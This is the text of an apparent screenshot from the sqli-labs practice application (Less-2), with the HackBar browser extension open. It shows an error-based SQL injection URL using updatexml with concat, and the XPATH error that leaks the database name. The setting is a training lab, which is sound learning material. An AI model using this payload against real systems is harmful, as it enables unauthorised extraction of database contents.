 Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-2
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-2/?id=1 and updatexml(1,concat(0x7e,database(),0x7e),1)